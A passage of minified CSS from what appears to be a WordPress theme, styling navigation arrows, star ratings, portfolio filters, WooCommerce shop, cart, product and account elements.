ease-in-out;background:#fff;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.04);border:1px solid #e8e8e8;}.nav-prev .nav-name,.nav-next .nav-name{color:#252525;font-style:normal;font-weight:600;font-size:13px;line-height:1.5;text-transform:none;letter-spacing:0px;word-spacing:0;padding-top:5px;}.nav-prev .subtitle,.nav-next .subtitle{color:rgba(0,0,0,0.9);font-size:11px;line-height:1.2;margin:0;}.nav-prev{left:0;}.nav-prev .nav-title{left:-42px;text-align:left;border-radius:0 4px 4px 0;}.nav-prev:hover .nav-title{left:20px;opacity:1;visibility:visible;}.nav-prev:hover .nav-control{border-radius:0;border-right:none;}.nav-prev .nav-control{border-radius:0 4px 4px 0;}.nav-next{right:0;}.nav-next .nav-title{right:-42px;text-align:right;border-radius:4px 0 0 4px;}.nav-next:hover .nav-title{right:20px;opacity:1;visibility:visible;}.nav-next:hover .nav-control{border-radius:0;border-left:none;}.nav-next .nav-control{border-radius:4px 0 0 4px;}.nav-control{display:block;width:40px;height:48px;line-height:48px;text-align:center;position:absolute;top:0;z-index:3;color:#252525;background:#fff;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.04);border:1px solid #e8e8e8;right:-1px;}.nav-control i{font-size:10px;line-height:48px;display:block;}.tlg-star-ratings{display:block;line-height:1;}.tlg-star-ratings .tlg-star-rating{display:inline-block;position:relative;font-size:16px;}.tlg-star-ratings .tlg-star-rating:before{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f005\00a0\f005\00a0\f005\00a0\f005\00a0\f005";color:#ccc;float:left;top:0;left:0;}.tlg-star-ratings .tlg-star-rating span{width:100%;position:absolute;display:block;font-size:16px;left:0;overflow:hidden;z-index:100;}.tlg-star-ratings .tlg-star-rating span:before{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f005\00a0\f005\00a0\f005\00a0\f005\00a0\f005";color:#ccc;float:left;color:#4619fb;background:#49c5b6;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;}.flex-style{position:relative;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;}.flex-style .flex-first{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}.flex-style .flex-second{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:6px !important;}.flex-style .flex-second .entry-meta{margin-top:2px;}.filters{overflow:hidden;display:inline-block;padding-left:15px;padding-right:15px;}@media (max-width: 990px){.filters{padding-left:0;padding-right:0;}}.p0 .filters,.filters div.pt0.pb0{padding-left:40px;padding-right:40px;}.filters.center-absolute-inner{text-align:center;top:0;width:100%;max-height:100%;background:#fff;border-radius:0;}.filters.center-absolute-inner li{float:none;margin:8px 15px !important;}.filters li{padding-right:30px;float:left;position:relative;opacity:1;}@media (max-width: 768px){.filters li{padding-right:15px;}}.filters li:last-child{padding-right:0;}.filters li a{color:#030712 !important;font-family:Roboto;font-size:16px;line-height:20px;padding:0 .5rem;overflow:hidden;letter-spacing:.025rem;display:block;margin:0;font-weight:500;z-index:1;position:relative;opacity:1;text-transform:none;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;}.vc_row.color-white .filters li a,.vc_row.bg-dark .filters li a,.vc_row.bg-graydark .filters li a,.vc_row.bg-primary .filters li a,.vc_row.image-bg .filters li a{color:#fff !important;}.filters:not(.filter-line) li:hover a:after,.filters:not(.filter-line) li.active a:after{-webkit-transform:none;transform:none;}.filters:not(.filter-line) li:hover a:after{-webkit-animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.filters:not(.filter-line) li a:after{content:"";position:absolute;top:50%;left:-0.5rem;width:calc(101%);border:solid;border-width:.1rem 0;margin-top:-0.1rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.filters.filter-line li a{padding:0;line-height:35px;}.filters.filter-line li:hover a:before,.filters.filter-line li.active a:before{-webkit-transform:none;transform:none;}.filters.filter-line li:hover a:before,.filters.filter-line li.active a:before{width:100%;left:0;}.filters.filter-line li a:before{left:50%;bottom:0;-webkit-transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;position:absolute;display:block;top:auto;width:0;content:'';padding-bottom:inherit;border-top:4px solid;border-top-color:#49c5b6;-webkit-box-shadow:0 0 16px rgba(73,197,182,0.35);-khtml-box-shadow:0 0 16px rgba(73,197,182,0.35);-moz-box-shadow:0 0 16px rgba(73,197,182,0.35);-ms-box-shadow:0 0 16px rgba(73,197,182,0.35);-o-box-shadow:0 0 16px rgba(73,197,182,0.35);box-shadow:0 0 16px rgba(73,197,182,0.35);}.filters.filter-none li a:after,.filters.filter-none li a:before{display:none !important;}.filters.filter-none li:hover a,.filters.filter-none li.active a{color:#49c5b6 !important;}.tax-portfolio_category .filters{display:none;}.portfolio-like{background:rgba(255,255,255,0.9);border-radius:3px;position:absolute;top:6px;left:6px;padding:6px 10px;z-index:200;font-size:13px;font-weight:normal;line-height:1;display:table-cell;vertical-align:top;height:25px;overflow:hidden;opacity:0;transition:opacity 0.3s;-moz-transition:opacity 0.3s;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;}.portfolio-like i{border:none !important;width:auto !important;height:auto !important;line-height:inherit !important;}.projects .container[class*="grid"]{padding:0;}.project{opacity:1;}.project .image-box{margin:0;}.project .boxed-intro:hover .link-primary-title{color:#49c5b6;}.project:hover .portfolio-like{opacity:1;}.project-content.grid-blog.row{margin-left:-30px !important;margin-right:-30px !important;}.project-content.grid-blog.row .project-padding{padding:0 30px !important;}.project-content.grid-blog.row .project{margin-bottom:70px !important;}.project-padding{padding:0 15px !important;margin-bottom:30px !important;}@media (max-width: 600px){.project-padding{padding:0 !important;}}.preview-portfolio .project .image-box{transition:all .5s ease-in-out;-webkit-transform:all .5s ease-in-out;}.preview-portfolio .project:hover .image-box{-webkit-transform:translateY(-4px) !important;-ms-transform:translateY(-4px) !important;transform:translateY(-4px) !important;box-shadow:0 22px 43px rgba(0,0,0,0.15);}.preview-portfolio .hover-block:hover img{opacity:.2;}.preview-portfolio .hover-block h6{font-weight:300;}.preview-portfolio .masonry{border:20px solid #fff;}.preview-portfolio .project{border:10px solid #fff;}.project-content{opacity:0;}.project-content.active{opacity:1;}@media (max-width: 600px){.project-content .plus-icon{display:none;}}@media (max-width: 768px){.single-portfolio .container{padding-right:30px;padding-left:30px;}}.projects-bottom-nav{text-align:center;overflow:hidden;}.projects-bottom-nav .left-btn-part{padding-right:0;overflow:hidden;}.projects-bottom-nav .right-btn-part{padding-left:0;overflow:hidden;}@media (max-width: 767px){.projects-bottom-nav .left-btn-part,.projects-bottom-nav .right-btn-part{width:50%;float:left;}}@media (max-width: 480px){.projects-bottom-nav .left-btn-part,.projects-bottom-nav .right-btn-part{width:100%;float:none;}}.projects-bottom-nav .middle-holder{position:absolute;z-index:2;top:0;left:0;padding-top:60px;width:100%;height:100%;}.projects-bottom-nav .middle-holder .title{-webkit-transition:all 0.4s cubic-bezier(0.835,0,0.19,1) .15s;-o-transition:all 0.4s cubic-bezier(0.835,0,0.19,1) .15s;transition:all 0.4s cubic-bezier(0.835,0,0.19,1) .15s;opacity:0;color:#fff !important;}.projects-bottom-nav .middle-holder .title .widgetsubtitle,.projects-bottom-nav .middle-holder .title .widgettitle{color:#fff !important;}.projects-bottom-nav a:hover .middle-holder.left .title{opacity:1;padding-left:20px;color:#fff;}.projects-bottom-nav a:hover .middle-holder.right .title{opacity:1;padding-right:20px;color:#fff;}@media (max-width: 480px){.projects-bottom-nav a:hover .middle-holder.left .title,.projects-bottom-nav a:hover .middle-holder.right .title{padding-left:0;padding-right:0;}}.shop-box{perspective:1000px;-webkit-perspective:1000px;overflow:hidden;position:relative;}.shop-carousel .shop-box{margin-bottom:0 !important;}.shop-box h3,.shop-box h5,.woocommerce-loop-product__title{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;text-transform:none;letter-spacing:0;margin:8px 0 0 0 !important;font-size:16px;padding:8px 0;line-height:20px;font-weight:600;}.shop-box .price{font-size:16px !important;display:block;margin-bottom:8px;font-weight:600;}@media (min-width: 991px){.shop-box .price{padding-bottom:20px;}}.shop-box .star-rating{display:block;float:none;font-size:10px;}.shop-box .star-rating+.price{padding-bottom:0;}.shop-box .wp-post-image{width:100%;margin:0;}body.woocommerce-cart .cart-widget-wrap,body.woocommerce-checkout .cart-widget-wrap{display:none;}.cart-widget-wrap .label.number{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;font-family:'Open Sans', Poppins;z-index:1;padding:0;position:relative;vertical-align:middle;display:inline-block;font-size:12px;line-height:18px;padding:1px;margin-top:-22px;margin-left:-3px;border-radius:50px;text-align:center;letter-spacing:0;height:18px;min-width:18px;background-color:#0a0a0a;border-color:#0a0a0a;color:#fff;}.cart-widget-wrap .label.number span{z-index:1;position:relative;padding:0 2px;}.cart-widget-wrap .cart-icon:hover .label.number{background-color:#49c5b6 !important;border-color:#49c5b6 !important;}.cart-widget-wrap .cart-icon:hover i{color:#49c5b6 !important;}.cart-widget-wrap ul.cart_list li img{float:left;margin-right:16px !important;margin-left:0 !important;padding:0 !important;border-radius:0;background:#fff;}#sidebar .widget_shopping_cart .cart_list li a.remove,.main-sidebar .widget_shopping_cart .cart_list li a.remove,footer .widget_shopping_cart .cart_list li a.remove{margin-top:2px;font-size:16px;width:24px;height:24px;border:none;background:rgba(0,0,0,0.6);line-height:24px;color:#fff !important;}#sidebar .widget_shopping_cart .cart_list li a.remove:hover,.main-sidebar .widget_shopping_cart .cart_list li a.remove:hover,footer .widget_shopping_cart .cart_list li a.remove:hover{background:#49c5b6;}#sidebar .widget_shopping_cart .total,#sidebar .widget_shopping_cart .buttons,.main-sidebar .widget_shopping_cart .total,.main-sidebar .widget_shopping_cart .buttons,footer .widget_shopping_cart .total,footer .widget_shopping_cart .buttons{border-top:0;padding:10px 15px;line-height:1.3;}#sidebar .widget_shopping_cart .total,.main-sidebar .widget_shopping_cart .total,footer .widget_shopping_cart .total{background:transparent;padding:15px 0;border-top:2px solid #252525;}#sidebar .widget_shopping_cart .total strong,.main-sidebar .widget_shopping_cart .total strong,footer .widget_shopping_cart .total strong{font-weight:400;}#sidebar .widget_shopping_cart .total .amount,.main-sidebar .widget_shopping_cart .total .amount,footer .widget_shopping_cart .total .amount{float:right;}#sidebar .widget_shopping_cart .buttons,.main-sidebar .widget_shopping_cart .buttons,footer .widget_shopping_cart .buttons{padding:0;}#sidebar .widget_shopping_cart .buttons .button,.main-sidebar .widget_shopping_cart .buttons .button,footer .widget_shopping_cart .buttons .button{color:#fff !important;width:100%;margin-top:10px !important;min-width:auto;padding:0 8px;margin-bottom:0 !important;margin-right:0;height:36px;line-height:32px;}#sidebar .widget_shopping_cart .buttons .button:hover,.main-sidebar .widget_shopping_cart .buttons .button:hover,footer .widget_shopping_cart .buttons .button:hover{background:#252525;border-color:#252525;color:#fff;}#sidebar .widget_shopping_cart .buttons .button:first-child,.main-sidebar .widget_shopping_cart .buttons .button:first-child,footer .widget_shopping_cart .buttons .button:first-child{margin-top:0 !important;}#sidebar .widget_shopping_cart .buttons .button.checkout,.main-sidebar .widget_shopping_cart .buttons .button.checkout,footer .widget_shopping_cart .buttons .button.checkout{background:#252525;border-color:#252525;color:#fff;}#sidebar .widget_shopping_cart .buttons .button.checkout:hover,.main-sidebar .widget_shopping_cart .buttons .button.checkout:hover,footer .widget_shopping_cart .buttons .button.checkout:hover{background:#49c5b6;border-color:#49c5b6;color:#fff;}@media (max-width: 1200px){#sidebar .widget_shopping_cart .buttons .button,.main-sidebar .widget_shopping_cart .buttons .button,footer .widget_shopping_cart .buttons .button{width:100%;margin-bottom:10px;float:none !important;}}.module-group .widget_shopping_cart{padding:0 !important;text-align:left;color:#fff !important;font-size:90%;}.module-group .widget_shopping_cart .widgettitle{display:none;}.module-group .widget_shopping_cart .product_list_widget li{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;padding:15px !important;border-bottom:1px solid #282727;line-height:1.1 !important;}.module-group .widget_shopping_cart .product_list_widget li.empty{padding:20px 24px !important;opacity:0.5;}.module-group .widget_shopping_cart .product_list_widget li a{color:#fff !important;}.module-group .widget_shopping_cart .product_list_widget li .quantity{font-family:Poppins, Helvetica;letter-spacing:1px;font-weight:500;padding-top:6px;display:inline-block;opacity:1;font-size:15px;}.module-group .widget_shopping_cart .product_list_widget li .quantity span{font-weight:500;}.module-group .widget_shopping_cart .product_list_widget li .variation{display:none;}.module-group .widget_shopping_cart .cart_list li a.remove{position:absolute;top:20px;right:15px;line-height:20px;left:auto;font-size:16px;width:24px;height:24px;color:#fff !important;border:2px solid #282727;}.module-group .widget_shopping_cart .cart_list li a.remove:hover{background-color:#49c5b6;color:#fff !important;border-color:#49c5b6;}.module-group .widget_shopping_cart .cart_list li a.remove + a{padding-right:30px;}.module-group .widget_shopping_cart .total,.module-group .widget_shopping_cart .buttons{border-top:0;padding:10px 15px;line-height:1.3;}.module-group .widget_shopping_cart .total{overflow:hidden;padding:15px;margin-bottom:0;background-color:#282727;}.module-group .widget_shopping_cart .total strong{font-weight:400;}.module-group .widget_shopping_cart .total .amount{float:right;}.module-group .widget_shopping_cart .buttons{border-top:1px solid #282727;}.module-group .widget_shopping_cart .buttons .button{width:100%;min-width:auto;padding:0 8px;margin-bottom:0 !important;margin-right:0;height:36px;line-height:32px;}.module-group .widget_shopping_cart .buttons .button:last-child{margin-top:10px !important;background:#282727;border-color:#282727;}@media (max-width: 1200px){.module-group .widget_shopping_cart .buttons .button{width:100%;margin-bottom:10px;float:none !important;}}.module-group .widget_shopping_cart .woocommerce-mini-cart__empty-message{padding:0 24px;font-size:13px;opacity:.8;}.single-product .woocommerce-product-details__short-description{margin-top:20px;padding-top:40px;border-top:1px solid #e8e8e8;}@media (max-width: 460px){.woocommerce .masonry-item.col-xs-6.product{width:100%;float:none;}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{float:none;}.woocommerce .woocommerce-ordering{margin:20px 0;}}.woocommerce .star-rating{font-size:10px;}.woocommerce .star-rating:before,.woocommerce .star-rating span,.woocommerce p.stars a{color:rgba(254,157,93,0.6);}.woocommerce .woocommerce-result-count{font-weight:500;margin-top:16px;margin-bottom:0;}.woocommerce .widget_product_search input[type="submit"]{display:none;}.woocommerce .widget_price_filter .ui-slider-horizontal{height:6px;border-radius:0;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#c2bebe;margin:0 0 15px 0;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:6px;background-color:#49c5b6;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:20px;height:20px;background-image:none;background-color:#fff;border:2px solid #c2bebe;top:-0.45em;margin-left:0;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle + .ui-slider-handle{margin-left:-20px;}.woocommerce .widget_price_filter .price_slider_amount{text-align:left;font-size:15px;font-weight:500;}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;float:none;text-transform:none;line-height:2.4;min-width:auto;background:transparent;border:none;color:#252525;padding:0;line-height:1;height:auto;}.woocommerce .widget_price_filter .price_slider_amount .button:hover{color:#49c5b6;}.woocommerce .widget_price_filter .price_label{float:right;color:#b1b7bd;padding:0;}.woocommerce .widget_price_filter .price_label .from,.woocommerce .widget_price_filter .price_label .to{color:#252525;}.woocommerce.widget_products ul.product_list_widget li:last-child{padding-bottom:0;margin-bottom:0;}.woocommerce ul.product_list_widget li{padding-bottom:6px;margin-bottom:8px;}.woocommerce ul.product_list_widget li:first-child{padding-top:0;}.woocommerce ul.product_list_widget li img{width:79px;margin-left:16px;padding-top:0;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.woocommerce ul.product_list_widget li img:hover{opacity:.7;}.woocommerce ul.product_list_widget li a{font-weight:500;color:#767676;}.woocommerce ul.product_list_widget li a:hover{color:#0c0c0c;}.woocommerce ul.product_list_widget li .product-title{font-size:15px;}.woocommerce ul.product_list_widget li .amount{color:#a7acb5;font-weight:500;font-size:14px;}.woocommerce .widget_layered_nav_filters ul li{float:none;}.woocommerce .form-row label[for="rememberme"]{display:block !important;margin-top:12px;margin-bottom:0;}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{color:#f96f39;}.woocommerce .widget_layered_nav ul li span{float:right;color:#b1b7bd;}.woocommerce .woocommerce-Reviews-title,.woocommerce #tab-description h2:first-child,.woocommerce .woocommerce-Tabs-panel--additional_information h2:first-child{display:none;}.woocommerce .upsells.products{margin-bottom:60px;}@media (max-width: 768px){.woocommerce .upsells.products{margin-bottom:30px;}}.woocommerce .quantity .qty{width:70px;height:53px;margin-bottom:0;float:none;text-align:left;font-size:16px;}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background:#f8f8f8;border:1px solid #e8e8e8;border-radius:4px;}.woocommerce .select2-container .select2-selection--single{height:56px;}.woocommerce .select2-container .select2-selection--single .select2-selection__arrow{height:56px;}.woocommerce .select2-container .select2-selection--single .select2-selection__rendered{line-height:56px;padding-left:16px;padding-right:16px;color:#616a66;}.product-single div.product div.images{margin-bottom:72px;width:50%;}@media (max-width: 768px){.product-single div.product div.images{width:100%;}}.product-single div.product div.images .flex-control-thumbs{margin:20px 0 0 0 !important;}.product-single div.product div.images .flex-control-thumbs li{padding:4px;border:1px solid #e8e8e8;margin-right:-1px;width:auto;}.product-single div.product div.images .flex-control-thumbs li img{opacity:1;}.product-single div.product div.summary{width:48%;padding:0;padding-left:8.3%;}@media (max-width: 768px){.product-single div.product div.summary{width:100%;background:transparent;padding:0;}}.product-single div.product div.summary .price{margin-top:24px;margin-bottom:0;}.product-single div.product div.summary .amount,.product-single div.product div.summary ins,.product-single div.product div.summary .price{font-size:30px;line-height:40px;display:inline-block;}.product-single div.product div.summary del span{color:#999;}.product-single div.product div.summary .woocommerce-product-rating{margin-bottom:0;}.product-single div.product div.summary .woocommerce-product-rating .star-rating{float:none;font-size:16px;}.product-single div.product div.summary .ssc-share-wrap a{border:1px solid #e8e8e8;}.product-single div.product table.shop_attributes{border:none;}.product-single div.product table.shop_attributes th{color:#252525;font-family:Poppins;font-weight:500;}.product-single div.product table.shop_attributes th,.product-single div.product table.shop_attributes td{border:none;background:transparent !important;}.product-single div.product table.shop_attributes td p{margin:0 !important;}.product-single div.product .woocommerce-tabs{margin-bottom:72px;}.product-single div.product .woocommerce-tabs .panel{border-radius:0;background:#fafafa;border:1px solid #e8e8e8;margin:-1px 0 2em;padding:30px 20px 0 20px;-webkit-box-shadow:none;box-shadow:none;}.product-single div.product .woocommerce-tabs .panel p{margin-bottom:15px;}.product-single div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;}.product-single div.product .woocommerce-tabs ul.tabs:before{display:none;}.product-single div.product .woocommerce-tabs ul.tabs li{border-radius:0;border:1px solid #e8e8e8;background-color:transparent;display:inline-block;position:relative;z-index:0;margin:0;padding:0 1em;}@media (max-width: 640px){.product-single div.product .woocommerce-tabs ul.tabs li{padding:0 10px;}}.product-single div.product .woocommerce-tabs ul.tabs li:before,.product-single div.product .woocommerce-tabs ul.tabs li:after{display:none;}.product-single div.product .woocommerce-tabs ul.tabs li.active{background-color:#fafafa;border-bottom-color:transparent;}.product-single div.product .woocommerce-tabs ul.tabs li.active a{opacity:1;}.product-single div.product .woocommerce-tabs ul.tabs li a{font-size:16px;opacity:1;color:#252525;font-family:Poppins;font-weight:500;}.product-single div.product form.cart{margin:40px 0;padding:20px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;}.product-single div.product form.cart div.quantity{float:left;margin:0 8px 0 0;}.product-single div.product form.cart button[type="submit"]{float:left;height:53px;line-height:51px;}.product-single div.product form.cart button[type="submit"].disabled{background-color:#252525;border-color:#252525;color:#fff;}.product-single div.product .product_meta > span{font-weight:500;color:#252525;font-size:15px;}.product-single div.product [rel='tag']{border-radius:0;border:none !important;color:#49c5b6 !important;padding:0;text-transform:none;font-size:16px !important;font-weight:400;letter-spacing:0;margin:0 0 0 5px;background-color:transparent !important;}.product-single div.product [rel='tag']:before{display:none;}.product-single div.product [rel='tag']:hover{color:#252525 !important;}@media (max-width: 640px){.product-single div.product [rel='tag']{line-height:24px;}}.product-single div.product .ssc-share-group li:first-child{padding-left:0 !important;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:16px;right:16px;background:#fff;border-radius:2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border-color:#000;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#000;}input[type=checkbox],input[type=radio]{vertical-align:middle;margin:0 8px 0 0;}.inline-checkbox,.woocommerce-form__label-for-checkbox{display:block !important;}.inline-checkbox [type="checkbox"] + span,.inline-checkbox label,.woocommerce-form__label-for-checkbox [type="checkbox"] + span,.woocommerce-form__label-for-checkbox label{display:inline-block;color:#616a66;font-weight:400;}#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#e8e8e8;}#add_payment_method #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border:1em solid #e8e8e8;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;}.shop-content .cart-empty{font-size:3rem;line-height:1.2em;margin-bottom:30px;text-align:center;}.shop-content .cart-empty + .return-to-shop{text-align:center;}@media (max-width: 768px){.shop-content .cart-empty{font-size:2rem;line-height:1em;}.shop-content .cart-empty:before{font-size:40px;}}@media (max-width: 480px){.shop-content .cart-empty{font-size:1.5rem;}}.vc_row.text-center .star-rating,.row.text-center .star-rating,.shop-box.text-center .star-rating,.related.products .star-rating,.upsells.products .star-rating,.cross-sells .products .star-rating,ul.products li.product .star-rating{margin:.5em auto;}.woocommerce-account .woocommerce h2,.woocommerce-account .woocommerce h3,.woocommerce-account .woocommerce fieldset legend,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-order-received .woocommerce fieldset legend{margin-bottom:16px;text-transform:none;font-size:20px;z-index:2;position:relative;font-size:17px;line-height:24px;margin-bottom:10px;border:none;}.footer-widget.bg-graydark .woocommerce-account .woocommerce h2,.footer-widget.bg-graydark .woocommerce-account .woocommerce h3,.footer-widget.bg-graydark .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h2,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h3,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce fieldset legend{color:#fff;}.footer-widget.bg-graydark .woocommerce-account .woocommerce h2,.footer-widget.bg-dark .woocommerce-account .woocommerce h2,.footer-widget.bg-white .woocommerce-account .woocommerce h2,.footer-widget.bg-graylight .woocommerce-account .woocommerce h2,.footer-widget.bg-graydark .woocommerce-account .woocommerce h3,.footer-widget.bg-dark .woocommerce-account .woocommerce h3,.footer-widget.bg-white .woocommerce-account .woocommerce h3,.footer-widget.bg-graylight .woocommerce-account .woocommerce h3,.footer-widget.bg-graydark .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-dark .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-white .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-graylight .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h2,.footer-widget.bg-dark .woocommerce-order-received .woocommerce h2,.footer-widget.bg-white .woocommerce-order-received .woocommerce h2,.footer-widget.bg-graylight .woocommerce-order-received .woocommerce h2,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h3,.footer-widget.bg-dark .woocommerce-order-received .woocommerce h3,.footer-widget.bg-white .woocommerce-order-received .woocommerce h3,.footer-widget.bg-graylight .woocommerce-order-received .woocommerce h3,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce fieldset legend,.footer-widget.bg-dark .woocommerce-order-received .woocommerce fieldset legend,.footer-widget.bg-white .woocommerce-order-received .woocommerce fieldset legend,.footer-widget.bg-graylight .woocommerce-order-received .woocommerce fieldset legend{margin-bottom:30px;}.color-white .woocommerce-account .woocommerce h2,.color-white .woocommerce-account .woocommerce h3,.color-white .woocommerce-account .woocommerce fieldset legend,.color-white .woocommerce-order-received .woocommerce h2,.color-white .woocommerce-order-received .woocommerce h3,.color-white .woocommerce-order-received .woocommerce fieldset legend{color:#fff;}footer .woocommerce-account .woocommerce h2,footer .woocommerce-account .woocommerce h3,footer .woocommerce-account .woocommerce fieldset legend,footer .woocommerce-order-received .woocommerce h2,footer .woocommerce-order-received .woocommerce h3,footer .woocommerce-order-received .woocommerce fieldset legend{font-size:24px;letter-spacing:-0.024em;font-weight:600;}.woocommerce-account .woocommerce h2 span,.woocommerce-account .woocommerce h2 cite,.woocommerce-account .woocommerce h3 span,.woocommerce-account .woocommerce h3 cite,.woocommerce-account .woocommerce fieldset legend span,.woocommerce-account .woocommerce fieldset legend cite,.woocommerce-order-received .woocommerce h2 span,.woocommerce-order-received .woocommerce h2 cite,.woocommerce-order-received .woocommerce h3 span,.woocommerce-order-received .woocommerce h3 cite,.woocommerce-order-received .woocommerce fieldset legend span,.woocommerce-order-received .woocommerce fieldset legend cite{color:#49c5b6;font-style:normal;}.bg-primary .woocommerce-account .woocommerce h2 span,.bg-primary .woocommerce-account .woocommerce h2 cite,.bg-primary .woocommerce-account .woocommerce h3 span,.bg-primary .woocommerce-account .woocommerce h3 cite,.bg-primary .woocommerce-account .woocommerce fieldset legend span,.bg-primary .woocommerce-account .woocommerce fieldset legend cite,.bg-primary .woocommerce-order-received .woocommerce h2 span,.bg-primary .woocommerce-order-received .woocommerce h2 cite,.bg-primary .woocommerce-order-received .woocommerce h3 span,.bg-primary .woocommerce-order-received .woocommerce h3 cite,.bg-primary .woocommerce-order-received .woocommerce fieldset legend span,.bg-primary .woocommerce-order-received .woocommerce fieldset legend cite{color:#fff;font-style:italic;}.woocommerce-account .woocommerce h2 cite i,.woocommerce-account .woocommerce h2 span i,.woocommerce-account .woocommerce h2 i cite,.woocommerce-account .woocommerce h3 cite i,.woocommerce-account .woocommerce h3 span i,.woocommerce-account .woocommerce h3 i cite,.woocommerce-account .woocommerce fieldset legend cite i,.woocommerce-account .woocommerce fieldset legend span i,.woocommerce-account .woocommerce fieldset legend i cite,.woocommerce-order-received .woocommerce h2 cite i,.woocommerce-order-received .woocommerce h2 span i,.woocommerce-order-received .woocommerce h2 i cite,.woocommerce-order-received .woocommerce h3 cite i,.woocommerce-order-received .woocommerce h3 span i,.woocommerce-order-received .woocommerce h3 i cite,.woocommerce-order-received .woocommerce fieldset legend cite i,.woocommerce-order-received .woocommerce fieldset legend span i,.woocommerce-order-received .woocommerce fieldset legend i cite{font-family:'Playfair Display', serif;}.woocommerce-account .woocommerce h2 i cite,.woocommerce-account .woocommerce h3 i cite,.woocommerce-account .woocommerce fieldset legend i cite,.woocommerce-order-received .woocommerce h2 i cite,.woocommerce-order-received .woocommerce h3 i cite,.woocommerce-order-received .woocommerce fieldset legend i cite{background:#fff;padding:0 10px;border-radius:4px;}#sidebar .woocommerce-account .woocommerce h2,.main-sidebar .woocommerce-account .woocommerce h2,#sidebar .woocommerce-account .woocommerce h3,.main-sidebar .woocommerce-account .woocommerce h3,#sidebar .woocommerce-account .woocommerce fieldset legend,.main-sidebar .woocommerce-account .woocommerce fieldset legend,#sidebar .woocommerce-order-received .woocommerce h2,.main-sidebar .woocommerce-order-received .woocommerce h2,#sidebar .woocommerce-order-received .woocommerce h3,.main-sidebar .woocommerce-order-received .woocommerce h3,#sidebar .woocommerce-order-received .woocommerce fieldset legend,.main-sidebar .woocommerce-order-received .woocommerce fieldset legend{margin:0 0 20px 0;padding-bottom:20px;position:relative;}#sidebar .woocommerce-account .woocommerce h2:before,.main-sidebar .woocommerce-account .woocommerce h2:before,#sidebar .woocommerce-account .woocommerce h3:before,.main-sidebar .woocommerce-account .woocommerce h3:before,#sidebar .woocommerce-account .woocommerce fieldset legend:before,.main-sidebar .woocommerce-account .woocommerce fieldset legend:before,#sidebar .woocommerce-order-received .woocommerce h2:before,.main-sidebar .woocommerce-order-received .woocommerce h2:before,#sidebar .woocommerce-order-received .woocommerce h3:before,.main-sidebar .woocommerce-order-received .woocommerce h3:before,#sidebar .woocommerce-order-received .woocommerce fieldset legend:before,.main-sidebar .woocommerce-order-received .woocommerce fieldset legend:before{content:'';position:absolute;left:-20px;right:-20px;bottom:0;border-bottom:1px solid #e8e8e8;}.woocommerce-account .woocommerce form h3,.woocommerce-order-received .woocommerce form h3{margin-bottom:30px;}.woocommerce-account .woocommerce fieldset,.woocommerce-order-received .woocommerce fieldset{margin-top:35px;margin-bottom:30px;background:rgba(34,34,34,0.05) !important;padding:30px 40px 40px;position:relative;border:none !important;}.woocommerce-account .woocommerce .myaccount_user,.woocommerce-order-received .woocommerce .myaccount_user{padding-bottom:25px;}.woocommerce-account .woocommerce .address,.woocommerce-order-received .woocommerce .address{padding-top:30px;}.woocommerce-account .woocommerce input[name="save_address"],.woocommerce-order-received .woocommerce input[name="save_address"]{margin-top:20px;}.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{opacity:1;padding:0 25px;background:#f8f8f8;border-color:#e8e8e8;}.woocommerce input.button:disabled:hover,.woocommerce 